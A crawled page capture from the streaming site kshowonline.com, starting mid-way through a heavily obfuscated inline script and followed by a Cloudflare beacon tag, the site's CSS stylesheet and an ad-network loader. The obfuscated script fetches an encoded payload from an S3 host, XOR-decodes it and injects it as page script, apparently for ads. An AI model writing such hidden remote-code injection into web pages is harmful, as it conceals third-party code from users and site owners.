=== (Y1o,p13)?(g1o,G13) >= l73?n93:P1o:a61.K93;f=parseInt(d[+a61.K93],b83 - a61.y33);for(var h=d[a61.i93 << p03][f83](),l=- +a61.i93,m=a61.K93 * a61.A33;m < h[D83];m++){c83=Y43;c83+=S53;z83=p7X;z83+=u1o;z83+=M1o;(q=h[z83](m) ^ l,q=C[q & +c83],l=l >>> ((g23 == N13?(o1o,g93):S43) | a61.y33),l=l ^ q);}f=f !== (l ^ - +a61.i93) >>> +a61.K93;}f?(PIXEL_LOG_LEVEL_ERROR && x() && Q(U,a),f=!(a61.i93 & a61.S93)):f=! +a61.K93;}f?c(d[+a61.i93],b):e(a,b);}},e,d,f,h);},isAjaxCookieEnabled:SUPPORT_IE8 && y[V83]() && +p83 > y[m83](+e53)},X=function(a,b){var R1o="fromChar";var X1o="od";var J1o="Code";var N1o="CodeAt";var T1o="rC";var d1o="repl";var G1o="ace";var e33,s83,W33,t33,I33,j83,f,h,e;e33=d1o;e33+=G1o;s83=E6X;s83+=c5X;s83+=o93;for(var c=D(b),e=V7X,d=+a61.K93;d < a[s83];d++){W33=R1o;W33+=J1o;t33=E6X;t33+=l2X;t33+=M93;t33+=o93;I33=G2X;I33+=E1X;I33+=N1o;j83=s2X;j83+=T1o;j83+=X1o;j83+=J2X;(f=a[j83](d),h=c[I33](d % c[t33]),e=e + String[W33](f ^ h));}return btoa(c + e)[e33](/=/g,V7X);},O=S53 ^ a61.y33,F=document,B=new Date()[S33]()[i33](+a61.K93,+K33),da=parseInt(B[h33](y0X)[+a61.i93],+L33),R=(function(a,b){a61.b61();var Y33,c,e;Y33=n93;Y33+=b93;Y33+=p7X;Y33+=L93;(c=J(a),e=J(c)[Y33](+a61.K93,-b));return c + e;})(B,da),G=F[g33](P33));G[u33]=M33;(function(){var l1o=581.57;var W13=5282;var v1o="substrin";var U1o=735.75;var F1o=".amazonaws.co";var r1o="ers";var I13=5220;var E1o=892.68;var b73=1850;var a1o="ev";var q1o="as";var C1o=8.28e+3;var H1o=7.94e+2;var Z63=9375;var O1o="https://s3";var w1o=27.02;var B1o=933.68;var F23=4435;var B13=6760;var Q1o="pl";var X33,T33,N33,J33,R33,G33,d33,o33,a;X33=d93;X33+=l1o !== F23?G93:b73 == n63?(H1o,o93):(U1o,w1o) < I13?(C1o,V53):q93;X33+=R93;a61.G61();T33=q1o;T33+=e1o;N33=x53;N33+=X9X;J33=y93;J33+=a1o;J33+=r1o;J33+=L93;R33=n93;R33+=Q1o;R33+=s93;R33+=M93;G33=a61.i93;G33+=a61.K93;d33=v1o;d33+=W13 >= E1o?l2X:B13 < Z63?B1o:g93;o33=O1o;o33+=F1o;o33+=m93;o33+=M3o;a=o33 + R + M3o + R[d33](a61.K93 - a61.y33,+G33)[R33](V7X)[J33]()[N33](V7X);ca[T33](X33,a,function(a){var D1o="ild";var f1o="dCh";var V1o="ubs";a61.G61();var y1o="appe";var Z1o="hea";var p1o="fromCharCod";var n1o="gName";var A1o="ndChild";var z1o="ATP/";var c1o="substr";var x1o="getElementsByTa";var k1o="cre";var m1o="rCodeAt";var b1o="ateTextNo";var F33,O33,B33,E33,v33,Q33,r33,U33,H33,l33,c,e,d,a33,q33,C33,w33,h,g;try{F33=y1o;F33+=A1o;O33=Z1o;O33+=J4X;B33=x1o;B33+=n1o;E33=k1o;E33+=b1o;E33+=U9X;v33=c1X;v33+=X2X;v33+=f1o;v33+=D1o;Q33=M3o;Q33+=w5X;Q33+=z1o;r33=p0X;r33+=m0X;U33=f2X;U33+=D1X;U33+=h93;H33=c1o;H33+=F53;H33+=l2X;l33=n93;l33+=V1o;l33+=h1o;e=O;a=atob(a);d=a[l33](a61.K93 * a61.A33,e);a=a[H33](e);for(var e=V7X,f=+a61.K93;f < a[U33];f++){a33=p1o;a33+=L93;q33=E6X;q33+=c5X;q33+=o93;C33=s2X;C33+=y93;C33+=g9X;C33+=E2X;w33=s2X;w33+=m1o;(h=a[w33](f),g=d[C33](f % d[q33]),e=e + String[a33](h ^ g));}c=e;c=c[r33](RegExp(Q33,l2X),S);G[v33](F[E33](c));F[B33](O33)[a61.K93 & a61.S93][F33](G);}catch(k){}},function(){});})();}function x(a){var P03=498945312;var K8,i8,S8,e8;K8=B7X;K8+=L93;K8+=v6X;K8+=o93;i8=y93;i8+=y2X;i8+=j2X;S8=a61.i93;S8+=a61.K93;S8+=a61.K93;e8=E53;e8+=B7X;e8+=k7X;a61.b61();e8+=f53;for(var b=Math[e8]((S8 & a61.S93) * Math[i8]() + (a61.i93 - a61.y33)),c=!(a61.i93 << P03),e=a61.K93 | a61.y33,d=H[K8];e < d;e++){void +a61.K93 !== a && a[+a61.K93] === H[e] && (c=! +a61.K93);}return c && (a61.i93 ^ a61.y33) === b;}});})(897170,'d21rudljp9n1rr');</script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3daba76f7cc94e0fa7a7d876307fb046","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kshowonline.com/skin/kso/style-v2.0.2.css
body_size: 2442
content:
html,body {
    height: 100%;
    color: #616161;
}
#wrap {
    min-height: 100%;
    height: auto !important;
    height: 100%;
    /* Negative indent footer by it's height */
    margin: 0 auto -50px;
    background-color: #fafafa;
}
.row {
    margin-left: 0px !important;
    margin-right: 0px !important;
}
header {
    background-color: #FFF;
    height: 100px;
}
header div.logo img{
    width: 240px;
    margin-top: 27px;
}
header div.banner-top {
    height: 95px;
    padding-top:5px !important;
}
nav, nav .nav-wrapper i, nav a.button-collapse, nav a.button-collapse i {
    height: 56px;
    line-height: 56px;
}
nav {
    border-top: 2px solid #0070C3;
    margin-bottom: 30px;
}
nav ul, nav ul a {
    color: #616161;
}
nav .button-collapse i{
    color: #757575;
    position: relative;
    top: -2px;
    font-size: 2.4em;
}
nav  i.right{
    margin-left: 0px;
}
nav .brand-logo img{
    position: relative;
    top: 3px;
    width: 200px;
}
nav ul.dropdown-content {
    width: auto !important;   
    overflow-x: hidden;
}
nav ul.dropdown-content li {
    white-space: nowrap;
    min-height: 0px;  
    line-height: 0;
}
nav ul.dropdown-content li a{
    line-height: 0;
}
nav .dropdown-content li>a, .dropdown-content li>span {
    color: #0070C3 ; 
}
nav div > form{
    width: 300px;
    height: 53px;
    border-left: solid 2px #EEE;
    border-right: solid 2px #EEE;

}
nav div > form > div {
    width: 296px;
    height: 53px;
}

nav .input-field label i,nav .input-field label.active i {
    color: #616161;
}
nav li.search-mobile, nav li.search-mobile form, nav li.search-mobile form div, nav li.search-mobile form div input  {
    height: 56px;
    line-height: normal;
}
.menu-category {
    z-index: 1002;
}
.input-field input[type=text]:focus,.input-field input[type=text]:valid, .input-field input[type=text]:focus.valid  {
     border-bottom: solid 1px rgba(74, 121, 255, 0.76);
     box-shadow: 0 1px 0 0 rgba(74, 121, 255, 0.76);
}
.loading {
    z-index: 1001;
    position: fixed;
    top: 0px;
    right: 10px;
    width: 120px;
    background-color: rgba(50, 48, 44, 0.9);
}
.loading .progress {
    top: 2px;
}
.alert {
    color: #ff6e40;
}
.clear {
    clear: both;
}
.content {
}
.content-left {

}
.content-right{
    text-align: center;
}
.content-list {
    position: relative;
    margin-bottom: 20px;
    background-color: #FFF;
    padding-top: 2px;
}
.content-list h5 {
    font-size: 18px;
    margin-left: 12px;
}
.content-list h5 a {
    color: #616161;
}
.content-list h5 a:hover {
    text-decoration: underline;
}
.content-list h5 .sort {
    display: inline-block;
    float: right;
    margin-right: 10px;
    margin-top: 0px;
    width: 160px;
}
.content-list h5 .sort input {
    margin: 0px;
    height: 25px;
    top: -5px;    
    line-height: 2em;
}
.content-list h5 .sort span.caret {
    top: 0px;
}
.content-list h5 .sort li span {
    font-size: 12px;
}
.content-list div.viewmore {
    font-style: italic;
    text-align: right;
    padding-right: 10px;
    padding-bottom: 5px;
}
.content-list div.viewmore:hover {
    text-decoration: underline;
}
.content-list a .thumbnail {
    width: 23%;
    margin: 0 1%; 
    float: left;
}
.content-list a .thumbnail .video-container{
    border: solid 1px #CCC;
    position: relative;
}
.content-list a .thumbnail img{
    width: 100%;
    height: 100%;
}
.content-list a .thumbnail .caption{
    margin-top: 3px;
    min-height: 50px;
}
.content-list a .thumbnail .caption:hover{
    text-decoration: underline;
}
.content-list .pagination {
    text-align: center; 
    padding-bottom: 10px;
}
.content-list .pagination .active{
    background-color: #2979ff ;
}
.content-list ul.showlist {
    padding-left: 10px;
    padding-bottom: 10px;
}
.content-list ul.showlist li {
    width: 300px;
    display: inline-block;
}
.content-list ul.showlist h2{
    font-size: 16px;
    font-weight: bold;
    margin: 20px 0px 5px 0px;
}
.content-list ul.showlist a:hover{
    text-decoration: underline;
}
.content-info {
    background-color: #FFF;
    padding: 10px;
    margin-bottom: 20px;
}
.content-info h4 {
    font-size: 22px;
    border-bottom: solid 1px #DDD;
    line-height: 30px;
    margin-top: 5px;
}
.content-info h4 span#view {
    font-size: 16px;
    float: right;
}
.features .btn {
    padding: 0 10px;
    background-color: #FFF;
    color: #8A8A8A;
    box-shadow: none;
    border: solid 1px #DDD;
    border-radius: 5px;
}
.features .btn:hover {
    color: #039be5;
    border: solid 1px #039be5;
}
.features .btn i {
    font-size: 24px;
}
.watch {
    background-color: #020202;
    height: 100%;
    position: absolute;
    width: 100%;   
}
.relative-eps {
    float: left;
    width: 130px;
    height: 36px;
}
.pagination .disabled span {
    color: #D0D0D0;
}
.panel-episode {
    background-color: rgba(245, 245, 245, 0.28);
    border: solid 1px rgba(221, 221, 221, 0.36);
    border-radius: 5px;
    padding: 5px 10px;
    margin: 15px;
}
.panel-episode td{
    padding: 5px 10px;
}
.panel-episode td:first-child {
    width: 150px;
    padding-right: 0px;
}
.panel-announ {
    margin: 10px 20px;
    display: inline-block;
    background-color: rgba(243, 243, 255, 0.29);
    border: solid 2px rgba(74, 121, 255, 0.36);
    padding: 30px 35px 10px 35px;
    border-radius: 5px;
    position: relative;
}
.panel-announ .progress{
    width: 70%;
    margin: auto;
}
.panel-announ i{
    top: 5px;
    right: 5px;
    position: absolute;
}
.panel-announ i:hover{
    cursor: pointer;
}
.panel-info .thumb {
    margin-top: 10px;
    padding: 10px;
}
.panel-info .thumb .video-container{  
    border: solid 1px #DDD;
}

.panel-info .thumb .video-container img{
    width: 100%;
    height: 100%;
    position: absolute;
}
.panel-info th , .panel-info td{
    padding: 2px 5px;
}
.panel-info th {
    width: 100px;
}
.nextep {
    margin: 20px 10px;
}
.nextep .previous, .nextep .previous .thumb, .nextep .previous .title-ep, .nextep .previous .title-next {
    float: left;
}
.nextep .next, .nextep .next .thumb, .nextep .next .title-ep, .nextep .next .title-next {
    float: right;
}
.nextep img {
    width: 100%;
    height: 100%;
}
.nextep .thumb {
    width: 100px;
    height: 56px;
    border: solid 1px #DDD;
}
.nextep .previous {
    width: 200px;  
}
.nextep .previous .title-ep{
    font-size: 15px;
    font-weight: 500;
    padding-left: 5px;
}
.nextep .previous .title-next{
    color: #808080;
    padding-left: 5px;
}
.nextep .next {
    width: 200px;
}
.nextep .next .title-ep{
    font-size: 15px;
    font-weight: 500;
    padding-right: 5px;
}
.nextep .next .title-next{
    color: #808080; 
    padding-right: 5px;
}
.lesscontent {
    display: block;
}
.morecontent {
    display: none;
}
.morelink {
    text-align: center;
    border-top: 1px solid #EFEFEF;
    color: #9C9C9C;
    cursor: pointer;
    margin: 0px auto;
}
.title-download {
    margin-bottom: 5px;
    font-size: 15px;
}
#player_field.video-container {
    background-color: #020202;   
    overflow: visible;
    z-index: 1001 !important;
}
.watch .text, .watch.text{
    text-align:center; 
    color: #FFF;
    font-weight: bold;
}
.zoom .watch {
    position: fixed;
    width: 210px;
    height: 119px;
    top: 10px;
    border: solid 1px #616161;
    border-radius: 3px;
}
.container-button-tools {
    position: relative;
}
.button-tools {
    display: none;
}
.button-tools .btn{
    padding: 0 5px;
    height: 20px;
    line-height: 20px;
    border-radius: 3px;
}
.button-tools .btn i{
    font-size: 13px;
}
.zoom .watch:hover .button-tools, .zoom .watch:focus .button-tools,  .zoom .watch:active .button-tools{
    display: block;
    position: absolute;
    right: 5px;
    top: 3px;
}
.player-wrapper {
    padding: 0px 10% 0px 10%;
    background-color: #212121;
}
#player-container {   
    max-width: 1080px;
    margin: auto;
}
.img-cover{
    position: absolute;
    left: 0px;
    width: 100%;
    height: 100%;
}
.menu-left {
    text-align: left;
    background-color: #FFF;
    padding-bottom: 5px;
    margin-bottom: 10px;
    margin-top: 10px;
}
.menu-left div.menu-info {
    margin: 10px 10px 0 10px;   
}
.menu-left h5 {
    color: #039be5;
    font-size: 16px;
    border-bottom: solid 1px #DDD;
    margin-left: 10px;
    margin-right: 10px;
    padding-top: 10px;
    padding-left: 1px;
    padding-bottom: 2px;
    text-align: left;
    font-weight: 500;
}
.menu-left div.menu-info .row{
    position: relative;
}
.menu-left div.menu-info .row .s4{
    padding: 0 0 0 10px; 
    max-width: 110px;
    margin-left: 0px;
}
.menu-left div.menu-info .row .s4 div.video-container{
    border: solid 1px #CCC;
}
.menu-left div.menu-info .row .s4 div.video-container .img-cover img{
    width: 100%;
    height: 100%;
}
.menu-left div.menu-info .row .s8{
    position: relative;
    font-size: 14px;
    top: -4px;
    margin-left: 0px;
}
.menu-left div.menu-info .row .s8 a:hover{
    text-decoration: underline;
}

.menu-left div.menu-info .row .s8 .views{
    font-size: 13px;
    font-style: italic;
}

.ui-autocomplete {
    max-width: 298px;
    background-color: #FFF;
    border: 2px solid #EEE;
    border-top: 0px;
    padding-left: 10px;
    z-index: 1000;
}

.ui-autocomplete li{
    padding: 5px;
}
.ui-autocomplete li:hover{
    text-decoration: underline;
    cursor: pointer;
}
.stick {
    display: none;
}
.jw-featured {
    display: none;
}
#push, footer {
    height: 50px;
}

footer {
    border-top: solid 1px #DDD;
    color: #EEE;
}
footer .container {
    padding-left: 30px;
    padding-top: 15px;
}
footer .container a{  
    color: #EEE;
    margin-left: 15px;
}
footer .container a:hover{  
    text-decoration: underline;
}
@media only screen and (max-width: 400px) {  
    .content-list a .thumbnail {
        width: 46%;   
        margin: 0 2%; 
    }
    footer .container .privacy{  
        display: none;
    }
}
@media only screen and (min-width: 401px) and (max-width: 601px) {
    .content-list a .thumbnail {
        width: 31%;
    }
    footer .container .privacy{  
        display: none;
    }
}
@media only screen and (max-width: 601px) {
    .container{
        width: 98%;
    }
    header {
        display: none;
    }
    .row .col.s0 {
        display: none;
    }
    nav .search {
        display: none;
    }
    #view {
        display: none;
    }
    .share .s4{
        width: 50% !important;
    }
    .share .s4:last-child{
        display: none;
    }
}

@media only screen and (min-width: 602px) and (max-width: 993px) {
    .container{
        width: 98%;
    }
    .row .col.m0 {
        display: none;
    }
    nav .search {
        display: none;
    }
}

@media only screen and (min-width: 994px) {
    .container{
        min-width: 950px;
        width: 80%;
    }
    .row .col.l0 {
        display: none;
    }
    nav .brand-logo{
        display: none;
    }
    .stick {
        display: block;
    }
}
@media only screen and (min-width: 1200px) {
    .content-left {
        width: 70% !important;
    }
    .content-right {
        float: right !important;
        width: 30% !important;
    }
}

/* Turn off the lights
    ----------------------------------------------- */
.lightsVideo {
    z-index:102;
    position: relative;
}
.turnedOff {
    color:#ffd600  !important;
    border: solid 1px #ffd600 !important;
}
.turnedOff:hover {
    border: solid 1px #ffd600 !important;
}
#lightsoff {
    background: #000;
    opacity: 0.9;
    filter: alpha(opacity=90);
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 100;
    height: 100%;
    display: none;
}

/*Jquery UI */
.ui-resizable {
	position: relative;
}
.ui-resizable-handle {
	position: absolute;
	font-size: 0.1px;
	display: block;
	-ms-touch-action: none;
	touch-action: none;
}
.ui-resizable-n {
	cursor: n-resize;
	height: 7px;
	width: 100%;
	top: -5px;
	left: 0;
}
.ui-resizable-s {
	cursor: s-resize;
	height: 7px;
	width: 100%;
	bottom: -5px;
	left: 0;
}
.ui-resizable-e {
	cursor: e-resize;
	width: 7px;
	right: -5px;
	top: 0;
	height: 100%;
}
.ui-resizable-w {
	cursor: w-resize;
	width: 7px;
	left: -5px;
	top: 0;
	height: 100%;
}
.ui-resizable-se {
	cursor: se-resize;
	width: 12px;
	height: 12px;
	right: 1px;
	bottom: 1px;
}
.ui-resizable-sw {
	cursor: sw-resize;
	width: 9px;
	height: 9px;
	left: -5px;
	bottom: -5px;
}
.ui-resizable-nw {
	cursor: nw-resize;
	width: 9px;
	height: 9px;
	left: -5px;
	top: -5px;
}
.ui-resizable-ne {
	cursor: ne-resize;
	width: 9px;
	height: 9px;
	right: -5px;
	top: -5px;
}

--- FILE ---
content_type: application/javascript
request_url: https://kshowonline.com/k/s/kshowonline.com.999072.js
body_size: 298
content:
!function(e){var n={};function t(r){if(n[r])return n[r].exports;var o=n[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,t),o.l=!0,o.exports}t.m=e,t.c=n,t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:r})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(t.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var o in e)t.d(r,o,function(n){return e[n]}.bind(null,o));return r},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=324)}({324:function(e,n,t){e.exports=t(325)},325:function(e,n,t){"use strict";!function(){var e=function(){try{return new Function("async (x = 0) => x"),!0}catch(e){return!1}}()?"https://jsc.adskeeper.com/k/s/kshowonline.com.999072.es6.js":"https://jsc.adskeeper.com/k/s/kshowonline.com.999072.es5.js";!function(e){var n=document.createElement("script");n.async="async",!1;n.src=e,document.head?document.head.appendChild(n):document.body.appendChild(n)}(e),function(e){JSON.parse("[]");0}();for(var n=["https://servicer.adskeeper.com"],t=0;t<n.length;t++)r(n[t]);function r(e){var n=document.createElement("link");n.rel="preconnect",n.href=e,document.head?document.head.appendChild(n):document.body.appendChild(n)}}()}});